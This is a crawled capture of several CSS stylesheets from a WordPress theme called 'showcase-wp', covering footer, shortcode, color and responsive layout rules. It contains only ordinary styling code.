footer .wrap-middle           { height: auto; margin: 0 auto; padding: 50px 0 30px 0;}
footer .widget-title    { height: 20px; float: left; display: inline-block; padding: 0 15px; border-radius: 4px; margin-bottom: 15px;}
footer .widget-title h3 { font-size: 9px; font-weight: 700; text-transform: uppercase; margin-top: -2px !important;}

/* -- footer links -- */
ul.footer-links           { margin-top: -7px; list-style-type: disc; }
ul.footer-links li          { width: 100%; float: left; margin: 0 0 3px 14px;}
ul.footer-links li a        { font-size: 14px; line-height: 1.65;}

/* -- Company info -- */
.company-info             { width: 100%; height: auto; border-radius: 3px; text-align: center; margin-top: 20px; font-size: 14px; line-height: 1.65;}
.company-info p           { padding: 25px;}
footer .wrap-middle .company-info a { font-family: 'Shadows Into Light', cursive;}

/* -- Footer Articles -- */
ul.footer-posts           { width: 100%; height: auto; float: left; margin-top: 7px; }
ul.footer-posts li        { width: 22.5%; height: auto; float: left; margin-right: 3.3%;}
ul.footer-posts li a h4   { font-size: 13px; line-height: 1.45; font-weight: 400; }
ul.footer-posts li img    { width:100%; height: auto; border-top-left-radius: 3px; border-top-right-radius: 3px; }
ul.footer-posts li:last-child { margin-right: 0 !important;}
ul.footer-posts li a h4:hover {  }
ul.footer-posts li span   { font-size: 11px;}

/* - Like & unlike - */
.thumbs-rating-already-voted   { margin-top: -22px !important; position: relative;}
.footer-data      { width: auto; float: left; margin-top: 3px;}
.footer-data .thumbs-rating-container .thumbs-rating-up, 
.footer-data .thumbs-rating-container .thumbs-rating-down { font-size: 11px; padding: 0 10px 0 0; font-weight: bold; } 
 
/* - Copyright - */
.copyright                 { float: left; font-size: 14px; margin-top: 16px; }
.copyright_right           { float: right; font-size: 14px; margin-top: 16px; }
 
/* -- Footer Social Icons -- */
ul.footer-social              { margin-left: auto; margin-right: auto; }
ul.footer-social li           { transition: all .2s ease-in-out; height: 40px; font-size: 14px; display: inline-block; margin: 27px 5px 0 5px; }
ul.footer-social li:hover     { opacity: 0.5;}
ul.footer-social li a         { text-align: center; padding: 5px 10px; font-weight: 700; }
ul.footer-social li span      { font-size: 12px;}

/* -- Back to Top -- */
#back-top                     { position: fixed; display: block; bottom: 10px; right: 10px; z-index:999999; }
#back-top a                   { width: 40px; display: block;  }
#back-top span                { width: 40px; height: 40px; display: block; background: url(images/top.png) -5px -5px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-transition: 1s; -moz-transition: 1s; transition: 1s; }
#back-top a:hover             { opacity: 0.7; } 


/*-----------------------------------------------------------------------------
----------------------------- 10 - Shortcodes -------------------------------------
-----------------------------------------------------------------------------*/

/* -- Buttons  -- */
.simplebtn, .smallbtn  { display: inline-block; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; font-weight: bold;  padding: 6px 20px; text-align: center; margin: 10px 10px 0 0; }
.smallbtn          { padding: 0px 10px; font-weight: 600; }
.smallbtn a        { color: #FFF !important; }
.smallbtn a:hover  { background: inherit !important; text-decoration: underline;}
.simplebtn:hover   { opacity:.85; text-decoration: none !important; }
.simplebtn i       { padding-right: 5px;}
a.simplebtn.blue:hover  { background-color: #0099cc !important; color: #FFF !important;}
a.simplebtn.green:hover { background-color: #7dc34d !important; color: #FFF !important;}
a.simplebtn.green2:hover { background-color: #0fbe7c !important; color: #FFF !important;}
a.simplebtn.orange:hover{ background-color: #e76b33 !important; color: #FFF !important;}
a.simplebtn.gold:hover  { background-color: #ffd62c !important; color: #FFF !important;}
a.simplebtn.red:hover { background-color: #cc3333 !important; color: #FFF !important;}
a.simplebtn.pink:hover  { background-color: #d63f72 !important; color: #FFF !important; }
a.simplebtn.black:hover { background-color: #3b3b3b !important; color: #FFF !important; }
.simplebtn.blue    { background-color: #0099cc !important; border: 1px solid #0099cc !important; color: #FFF !important; text-shadow: 0 -1px 0 #0099cc;}
.simplebtn.green   { background-color: #7dc34d !important; border: 1px solid #7dc34d !important; color: #FFF !important; text-shadow: 0 -1px 0 #7dc34d;}
.simplebtn.green2  { background-color: #0fbe7c !important; border: 1px solid #0fbe7c !important; color: #FFF !important; text-shadow: 0 -1px 0 #0fbe7c;}
.simplebtn.orange  { background-color: #e76b33 !important; border: 1px solid #e76b33 !important; color: #FFF !important; text-shadow: 0 -1px 0 #e76b33;}
.simplebtn.gold    { background-color: #ffd62c !important; border: 1px solid #ffd62c !important; color: #FFF !important; text-shadow: 0 -1px 0 #ffd62c;}
.simplebtn.red     { background-color: #cc3333 !important; border: 1px solid #cc3333 !important; color: #FFF !important; text-shadow: 0 -1px 0 #cc3333;}
.simplebtn.pink    { background-color: #d63f72 !important; border: 1px solid #d63f72 !important; color: #FFF !important; text-shadow: 0 -1px 0 #d63f72;}
.simplebtn.black   { background-color: #3b3b3b !important; border: 1px solid #3b3b3b; color: #FFF !important; text-shadow: 0 -1px 0 #3b3b3b;}


/* -- Columns -- */
.one_half, .one_half_last         { float:left;width:48%; margin-bottom:10px; margin-right:4%; }
.one_half_last                    { margin-right:0;}

.one_third, .one_third_last       { float:left; width:30%; margin-bottom:10px; margin-right:5%; }
.one_third_last                   { margin-right:0;}

.one_fourth, .one_fourth_last     { float:left; width:23.5%; margin-bottom:10px; margin-right:2%; }
.one_fourth_last                  { margin-right:0;}

/* -- Boxes info  -- */
.boxinfo                          { -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1); background:#ddecf5; color:#99b1c1; 
                                    border:1px solid #c3d9e5; margin:15px 0; -moz-border-radius:2px; border-radius:2px; font-weight: bold; text-align: center;}
.boxsucces                        { -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1); background:#e9f6e3; color:#93c088;
	                                border:1px solid #ceedc4; margin:15px 0; -moz-border-radius:2px; border-radius:2px; font-weight: bold; text-align: center;}
.boxerror                         { -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);	background:#ffe3e3; color:#cf9494;
	                                border:1px solid #fdcdcd; margin:15px 0; -moz-border-radius:2px; border-radius:2px; font-weight: bold; text-align: center;}
.boxnotice                        { -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);	background:#fcf9da; color:#b3ad77;
	                                border:1px solid #ebe7bc; margin:15px 0; -moz-border-radius:2px; border-radius:2px; font-weight: bold; text-align: center;}
.boxinfo, 
.boxsucces, 
.boxerror, 
.boxnotice                         { width: 90% !important;  padding:15px 5% !important;}

/* -- List styles – ul  -- */
ul.simplelist li            { padding:3px 0 3px 15px; background: url(images/li_arrow.png) no-repeat 0px center; font-weight: 600;  }
ul.simplelist               { margin:20px 40px; list-style-type: none;}

ul.minus-blue-list li       { padding:3px 0 3px 17px; background: url(images/li_minus_blue.png) no-repeat 0px center; font-weight: 600;  }
ul.minus-blue-list          { margin:20px 40px; list-style-type: none;}

ul.minus-green-list li      { padding:3px 0 3px 17px; background: url(images/li_minus_green.png) no-repeat 0px center; font-weight: 600; }
ul.minus-green-list         { margin:20px 40px; list-style-type: none;}

ul.minus-orange-list li     { padding:3px 0 3px 17px; background: url(images/li_minus_orange.png) no-repeat 0px center; font-weight: 600; }
ul.minus-orange-list        { margin:20px 40px; list-style-type: none;}

ul.minus-gold-list li       { padding:3px 0 3px 17px; background: url(images/li_minus_gold.png) no-repeat 0px center; font-weight: 600; }
ul.minus-gold-list          { margin:20px 40px; list-style-type: none;}

ul.minus-black-list li      { padding:3px 0 3px 17px; background: url(images/li_minus_black.png) no-repeat 0px center; font-weight: 600; }
ul.minus-black-list         { margin:20px 40px; list-style-type: none;}

--- FILE ---
content_type: text/css
request_url: https://therealpornwikileaks.com/wp-content/themes/showcase-wp/css/colors/default.css?ver=5311d3c357d4fc532950d832f85214e2
body_size: 2977
content:
/* ( default color ) ---------------------------------------------------------
-----------------------------------------------------------------------------*/
h1,h2,h3,h4,h5,h6          { color: #000;}
code, pre                  { border: 1px solid #eae9e9; background-color: #FFF; -moz-box-shadow: 0 1px 10px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 10px rgba(0,0,0,0.1); box-shadow: 0 1px 10px rgba(0,0,0,0.1);}
input, textarea, select    { border-left: 3px solid #43acc4; }

/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
a:link, a:visited          { color: #000; text-decoration: none; }
a:hover                    { color: #43acc4; /* blue color */ /* Demo colors: #dd3333 (red); #a3b745 (green); #0983bf  (blue) */ }
::-moz-selection           { background:#000; color: #fff; text-shadow: none; }
::selection                { background:#000; color: #fff; text-shadow: none; }

/* -- Header -- */
html body                  { color: #414141; }
/*
body.home, 
body.archive,
body.category,
body.search,
body.tag                   { background-color: #FFF;}*/
header                     { -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);}
.main-menu, .stickytop     { background-color: #060606; -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1); }

/* - Full Width Page - */
body.page-template-template-full-width .wrap-fullwidth  { background-color: #FFF; border-bottom: 1px solid #dfdfdf; border-top: 3px solid #43acc4; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);}

/* - Default Page - */
.default-page-content      { background-color: #FFF; border-bottom: 1px solid #dfdfdf; border-top: 3px solid #43acc4; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }

/* - Single-content - */
.single-content article    { background-color: #FFF; }

/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/

/* -- Search Header (menu) -- */
#searchform2 #s            { background-color: #FFF; color: #000 !important; }

/* -- Live Search -- */
ul.search_results li:hover { background-color: #f2f2f2 !important; }
ul.search_results          { -moz-box-shadow: 0 0 5px #999 !important; -webkit-box-shadow: 0 0 5px #999 !important; box-shadow: 0 0 5px #999 !important;} 

/* ##### Big Search ##### 
######################### */
.front-overlay-content #searchform2 .buttonicon:hover   { background-color: #060606; } 
.front-overlay-wrap h1     { color: #fff;} 
.front-overlay-wrap h1 span{  color: #43acc4; }
/* -- Sub Header Search -- */
.front-overlay-content #searchform2 .buttonicon   { background-color: #43acc4; color: #FFF; }
.front-overlay-content #searchform2 #s            { background-color: #FFF; color: #000;}
/* -- Sub Header Search ( Popular Words ) -- */
.popular-words             { color: #FFF; }
.popular-words a           { color: #FFF !important; border-bottom: 1px dotted #666; }
.popular-words a:hover     { border-bottom: 1px solid #FFF;}
/* -- Front-end Submission Form -- */
input.ap-form-submit-button{ background-color: #ee9622; color: #FFF; }
.front-overlay-wrap        { background-color: rgba(000, 0, 0, 0.2);}
/* -- Categories in 4 columns -- */
ul.cat-4cols li a { color: #FFF;}
ul.cat-4cols li { color: #43acc4; } 

/* ##### Featured Articles 2 ##### 
############################### */
.featured-articles-overlay-content h1     { color: #FFF;} 
.featured-articles-overlay-content h1 span{  color: #FFF; }
.featured-articles-overlay-wrap        { background-color: #0e0e0e; }
ul#featured-articles li:hover h2,
ul#featured-articles li a h2 { color: #FFF;}
ul#featured-articles div.home10-thumb { background-color: #FFF; border: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }
ul#featured-articles li .an-display-time  { color: #43acc4;}
/* - Like & unlike - */
ul#featured-articles li .home-data      { background-color: #FFF; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);}


/* -- Top Header Menu -- */
.nav-showcase_wp ul li span.arrow { color: #FFF;}
.nav-showcase_wp ul li.current_page_item > a, 
.nav-showcase_wp ul li.current-menu-ancestor > a, 
.nav-showcase_wp ul li.current-menu-item > a, 
.nav-showcase_wp ul li.current-menu-parent > a { color: #FFF; background-color: #43acc4; }
.nav-showcase_wp ul li ul li.current_page_item > a, 
.nav-showcase_wp ul li ul li.current-menu-ancestor > a, 
.nav-showcase_wp ul li ul li.current-menu-item > a, 
.nav-showcase_wp ul li ul li.current-menu-parent > a { color: #fff; background-color: #060606; -moz-box-shadow: 0 0px 0px rgba(0,0,0,0.2) !important; -webkit-box-shadow: 0 0px 0px rgba(0,0,0,0.2) !important; box-shadow: 0 0px 0px rgba(0,0,0,0.2) !important;}
/*Top level menu link items style*/
.nav-showcase_wp ul li a { color: #fff; }
.nav-showcase_wp ul li:hover a { }
/*1st sub level menu*/
.nav-showcase_wp ul li ul { background: #060606;}
/* Sub level menu links style */
.nav-showcase_wp ul li ul li a { color:#fff; border: none; }
.nav-showcase_wp ul li ul li:hover { color: #fff;}
.nav-showcase_wp ul li ul li:hover a { background-color: #060606; color: #fff;}
.nav-showcase_wp ul li ul li:hover a:hover {  color: #FFF;}
/* -- Responsive Menu -- */
.nav-showcase_wp .nav-bars { color: #FFF; }
.nav-showcase_wp .nav-icon { color: #F00 !important;}
.nav-showcase_wp.mobile ul { background-color: #060606; }

/* -- Top social icons -- */
.top-social li a            { color: #43acc4;}


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/

/* ##### Modern Articles ############# 
################################### */
ul.modern-articles li    { background-color: #FFF; border-bottom: 1px solid #dfdfdf; border-top: 3px solid #43acc4; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);}          
ul.modern-articles li .box-image   { /* background-color: #f6f7f9; */ }
ul.modern-articles li span.meta-art a { color: #43acc4;}
ul.modern-articles li p  { color: #888; }
ul.modern-articles li .sticky-art i { color: #43acc4;} 
ul.modern-articles li:hover h2 { color: #43acc4;}
/* -- Sticky Posts style -- */
ul.modern-articles li.sticky  {  background-color: rgba(67, 172, 196, 0.1); }
ul.modern-articles li.sticky .home-meta { border-top: 1px solid rgba(223, 223, 223, 0.3); }
/* - Meta - */
ul.modern-articles li .home-meta { border-top: 1px solid #f1f1f1; }
ul.modern-articles li .an-display-time  { color: #43acc4;}
/* - Like & unlike - */
.thumbs-rating-already-voted   { background-color: #FFF !important; }
.thumbs-rating-container .thumbs-rating-up  { color: #6ecb0a; }
.thumbs-rating-container .thumbs-rating-down{ color: #fe6969; } 

/* ###### Home 4 ###### 
################################### */
ul.home4 li          { background-color: #FFF;}
ul.home4 li a.home-button { background-color: #80b536; color: #FFF; border-bottom: 2px solid #6d9a2e;}
ul.home4 li:hover h2 { color: #43acc4;}

/* ###### Home 5 ###### 
################################### */
ul.home5 li          { background-color: #FFF; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }
ul.home5 li:hover h2 { color: #43acc4;}

/* ###### Home 9 ###### 
################################### */
ul.home9 li:hover h2 { color: #43acc4;}
ul.home9 li .an-display-time  { color: #43acc4;}
/* - Like & unlike - */
ul.home9 li .home-data      { background-color: #FFF; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);}

/* ###### Home 10 ###### 
################################### */
ul#home10 div.home10-thumb { background-color: #FFF; border: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }

/* -- Pagination -- */
.wp-pagenavi a, .wp-pagenavi span { background-color: #FFF; color: #43acc4;}
.wp-pagenavi a:hover { color: #fff !important; background-color: #43acc4;}
.wp-pagenavi span.current { background-color: #43acc4; color: #fff !important; }


/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/

/* - title - */
h1.article-title           { color: #000; }
h1.page-title              { color: #000; border-bottom: 1px solid #f1f1f1; }

/* - featured img / videos - */
.single-content article    { border-bottom: 1px solid #dfdfdf; border-top: 3px solid #43acc4; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }
.media-single-content div.meta-art { color: #43acc4; border-top: 1px solid #f1f1f1; }
.media-single-content div.meta-art a { color: #43acc4; }

/* -- Buttons  -- */
.entry-buttons a.button       { color: #FFF;}
.entry-buttons .red           { background-color: #fd0005;}
.entry-buttons .black         { background-color: #060606;}
.entry-buttons .blue          { background-color: #43acc4;}
.entry-buttons .green         { background-color: #6ecb0a;}
.entry-buttons span           { color: #43acc4;}

/* -- Entry content style -- */
.entry p          { color: #3E4042; }
.entry p a        { color: #43acc4; }
.entry p a:hover  { color: #000; }

/* -- Entry excerpt -- */
div.entry-excerpt p        { color: #43acc4;}

/* -- blockquote -- */
blockquote p               { color: #43acc4; }
blockquote p:hover         { color: #aaa;}

/* -- Responsive Images -- */
.wp-caption-text           { color: #888;}
.entry .wp-caption-text a  { color: #000 !important; }
.wp-caption-text a:hover   { color: #000 !important; }

/* -- Pagination entry articles -- */
.my-paginated-posts span   { background-color: #43acc4; color: #FFF;}
.my-paginated-posts p a    { background-color: #000; color:#fff !important;}
.my-paginated-posts p a:hover { background-color: #000 !important; color:#fff !important; }

/* -- About author -- */
.author-info p             { color: #3E4042; }
.author-info a.author-link         { color: #43acc4;}
ul.author-social-top li a i        { color: #FFF; }
ul.author-social-top li.facebook a { background-color: #3b59b6;} 
ul.author-social-top li.twitter a  { background-color: #40a4ff;} 
ul.author-social-top li.google a   { background-color: #d34836;} 

/* -- Tabs -- */
#tabs_content_container    { background-color: #FFF;}
#tabs_container            { }
#tabs li a                 { background-color: #060606; color: #FFF; }
#tabs li a:hover           { color: #FFF !important;}
#tabs li.active a,
#tabs li.active a:hover    { color: #FFF !important; background-color: #43acc4; -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);  }
#tabs_content_container    { border-bottom: 1px solid #dfdfdf; border-top: 3px solid #43acc4; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }

/* -- Tags and Cateogies in tabs -- */
.ct-size a                 { background: #f5f5f5 !important; }

/* -- Index author / search / categories and tags title -- */
h3.index-title  { color: #FFF !important; background-color: #43acc4; }

/*-----------------------------------------------------------------------------
----------------------------- 5 - Sidebar & Widgets ---------------------------
-----------------------------------------------------------------------------*/

/* -- Sidebar -- */
.widget-title    { background-color: #43acc4; }
.widget-title h3 { color: #FFF; }
footer .widget-title h3 { color: #000;}

/* -- Article widget -- */
ul.article_list            { border-top: 1px solid #f1f1f1; background-color: #FFF; }
ul.article_list li         { border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1); box-shadow: 0 1px 2px rgba(0,0,0,0.1); }
ul.article_list li .author-il div.link-author a { color: #000; border-bottom: 1px solid #ffd800;}
ul.article_list li .author-il div.time-article a { color: #000; border-bottom: 1px solid #ffd800;}
ul.article_list li .no-image   { background-color: #f6f7f9; }
ul.article_list li .an-display-time  { color: #43acc4;}
ul.article_list li .an-display-time span a { color: #43acc4; }
ul.article_list li:hover h3 { color: #43acc4;}

/* -- Banner widget 300px text -- */
.text-300         { border: 1px solid #f1f1f1;  background-color: #FFF; }
.text-300 h3      { color: #43acc4;}
.text-300 a.button       { color: #FFF !important; }
.text-300 .blue          { background-color: #43acc4;}
.text-300 .black         { background-color: #000;}
.text-300 a.button:hover { opacity: 0.9; color: #FFF !important; }

/* -- Widget RSS -- */
.widget_rss h3 a         { color: #222;}
.widget_rss li { border-bottom: 1px solid rgba(241, 241, 241, .8); }
.widget_rss li .rss-date { color: #FFF; background-color: #fe9900; }
.widget_rss li:before { color: #fe9900; }
h3 a.rsswidget      { color: #FFF !important;}

/* -- Default Tags -- */
div.tagcloud          { border-top: 1px solid #f1f1f1; background-color: #FFF;}
div.tagcloud a:hover  { }
div.tagcloud a        { border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1); box-shadow: 0 1px 2px rgba(0,0,0,0.1);  }
div.tagcloud span     { color: #43acc4; }

/* -- Default Widget Select -- */
div.widget_archive select, div.widget_categories select { border-radius: 3px; border:1px solid #d5d6d8; color:#999; }

/* -- Default Search -- */
div.widget_search #searchform2 .buttonicon   { background-color: #43acc4;}
div.widget_search #searchform2 #s { background-color: #FFF; }

/* -- Recent Entries -- */
.widget_recent_entries li { border-bottom: 1px solid #f0eee9;}

/* -- Recent Comments -- */
.widget_recent_comments li { border-bottom: 1px solid #f0eee9; }
.widget_recent_comments li span.comment-author-link  { color: #000;}
.widget_recent_comments li a.url { color: #000;}
.widget_recent_comments li a { color: #43acc4;}
.widget_recent_comments li a:hover { color: #000;}

/* -- Archives and Nav menu widget -- */
.widget_nav_menu li { border-bottom: 1px solid #f0eee9;}
.widget_archive li  { border-bottom: 1px solid #f0eee9;}

/* -- Meta and Pages widget -- */
.widget_pages li, .widget_meta li { border-bottom: 1px solid #f0eee9;}

/* -- Categories -- */
.widget_categories li { border-bottom: 1px solid #f0eee9; }
.widget_categories li a { color: #43acc4;}
.widget_categories li a:hover { color: #000;}

/* -- Calendar -- */ 
#wp-calendar tbody td#today { background-color: #000; color: #FFF;}
#wp-calendar tbody td#today a { color: #FFF !important;}
#wp-calendar caption { color: #333; }
#wp-calendar tbody { background: #fff; }
#wp-calendar tbody td { background: #fff; border: 1px solid #f5f5f5;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody td a { color: #222; }


/*-----------------------------------------------------------------------------
----------------------------- 6 - Comments Form -------------------------------
-----------------------------------------------------------------------------*/
/* -- Comments -- */
.comments-title               { background-color: #43acc4; color: #FFF;}
ul.comment li                 { background-color: #FFF; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);}
ul.comment                    { border-top: 3px solid #43acc4;}
ul.comment li ul.children li  { -moz-box-shadow: none; box-shadow: none; -webkit-box-shadow: none;}
ul.comment li a               { color: #43acc4; }
ul.comment li a:hover         { text-decoration: underline;}
.comments h3.comment-reply-title  { color: #FFF !important; background-color: #43acc4; }
.comments h3.comment-reply-title a { color: #FFF; }
.comments h3.comment-reply-title a#cancel-comment-reply-link { color: #F00; }

/* -- comment Form -- */
#commentform #author, #email, #url  { border-left: 3px solid #43acc4; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); color:#333; }	
#commentform textarea         { border-left: 3px solid #43acc4; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); color:#333;} 
#commentform #submit          { background-color: #060606; color: #FFF; border: 1px solid #000;}
#commentform label span       { color:#F00;}
#commentform span             { color:#F00;} 


/*-----------------------------------------------------------------------------
----------------------------- 7 - Contact Form --------------------------------
-----------------------------------------------------------------------------*/

/* -- Contact Form 7 Plugin -- */
form.wpcf7-form input.wpcf7-submit    { background-color: #000; color: #FFF; border: none; }
form.wpcf7-form .wpcf7-validation-errors { color: red;}


/*-----------------------------------------------------------------------------
----------------------------- 8 - Custom Pages --------------------------------
-----------------------------------------------------------------------------*/
 

/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/

footer                        { background-color: #0e0e0e;}
.social-section               { background-color: #43acc4; -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);}
.wrap-footer                  { background-color: #FFF; border-top: 1px solid #f5f5f5;}
.footer-navigation            { background-color: #060606;}

/* -- Footer Widget title -- */
footer .widget-title          { background-color: #43acc4; }
footer .widget-title h3       { color: #FFF; } 

/* -- widgets -- */
footer .wrap-middle a         { color: #FFF;}

/* -- footer links -- */
ul.footer-links li a          { color: #999; }
ul.footer-links li a:hover    { color: #FFF;}

/* -- Company info -- */
.company-info                 { background-color: #060606; color: #FFF; }
footer .wrap-middle .company-info a { color: #43acc4; border-bottom: 1px solid #43acc4; }

/* -- Footer Articles -- */
ul.footer-posts li a h4       { color: #43acc4; }

/* - Copyright - */
.copyright                    { color: #555; }
footer .copyright a           { color: #43acc4;}
.copyright_right              { color: #555; }
footer .copyright_right a     { color: #43acc4;}
 
/* -- Footer Social Icons -- */
ul.footer-social li a         { color: #FFF; }
ul.footer-social li a:hover   { color: #FFF !important; }

/* -- Back to Top -- */
#back-top span                { background-color: #43acc4;}

--- FILE ---
content_type: text/css
request_url: https://therealpornwikileaks.com/wp-content/themes/showcase-wp/css/responsive.css?ver=1.6
body_size: 2452
content:
  /*
	---------------------------------------------------
	
	         Custom Styles for Smaller Devices

	---------------------------------------------------
*/


/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 1240px) and (max-width: 1410px) {
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
/* - Header - */
header div.wrap            { width: 1240px; }

/* - Layout content - */
.wrap-fullwidth            { width: 1240px; }
body.page-template-template-full-width .wrap-fullwidth { width: 1180px;}

/* - page-content - */
.wrap-middle               { width: 1240px; }
.wrap-content              { width: 910px; }
.default-page-content      { width: 850px; }

/* - single-content - */
.single-content            { width: 720px; }


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/* ##### Modern Articles ############# 
################################### */
ul.modern-articles      { width: 935px; /* 930px from .wrap-content + 25px */ }

/* ###### Home 4 ###### 
################################### */
ul.home4                { width: 935px; /* 930px from .wrap-content + 25px */}

/* ###### Home 5 ###### 
################################### */
ul.home5                { width: 935px; /* 930px from .wrap-content + 25px */ }
ul.home5 li div.h-title { width: 180px; }

/* ###### Home 7 ###### 
################################### */
ul.home7             { width: 935px; /* 930px from .wrap-content + 25px */ }

/* ###### Home 8 ###### 
################################### */
ul.home8             { width: 935px; /* 930px from .wrap-content + 25px */ }
ul.home8 li h2       { max-width: 145px; }

/* ###### Home 9 ###### 
################################### */
ul.home9             { width: 935px; /* 930px from .wrap-content + 25px */ }

/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/
/* -- Single Gallery -- */
.single-gallery img        { width: 165px; height: 165px; }


/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
footer div.wrap               { width: 1240px; }

}






/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 1004px) and (max-width: 1238px) {
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
/* - Header - */
header div.wrap            { width: 1000px; }

/* - Layout content - */
.wrap-fullwidth            { width: 1000px; }
body.page-template-template-full-width .wrap-fullwidth { width: 940px;}

/* - page-content - */
.wrap-middle               { width: 1000px; }
.wrap-content              { width: 670px; }
.default-page-content      { width: 610px; }

/* - single-content - */
.single-content            { width: 480px; }


/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/
 /* -- Top social icons -- */
ul.top-social              { display: none;}

/* ##### Featured Articles 2 ##### 
############################### */
.featured-articles-overlay-content, 
.featured-articles-overlay-wrap    { min-height: 390px; }

 
/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/* ##### Modern Articles ############# 
################################### */
ul.modern-articles      { width: 695px; /* 670px from .wrap-content + 25px */ }
ul.modern-articles li   { float: left; width: 30%; height: auto; border-radius: 2px; height: auto; margin: 0 0 3.33% 3.33%;}          
ul.modern-articles li .box-image   { width: 100%; height: auto; display: block;}
ul.modern-articles li .box-image img { width: 100%; height: auto;}

/* ###### Home 4 ###### 
################################### */
ul.home4      			{ width: 695px; /* 670px from .wrap-content + 25px */ }
